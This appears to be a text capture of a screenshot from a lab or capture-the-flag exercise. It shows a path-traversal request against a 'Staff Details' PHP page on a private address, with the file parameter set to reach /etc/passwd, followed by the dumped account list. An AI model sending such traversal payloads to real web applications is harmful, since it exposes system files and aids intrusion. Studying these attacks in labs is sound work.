 172.16.17.150/manage.php?file=../../../../etc/passwd
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin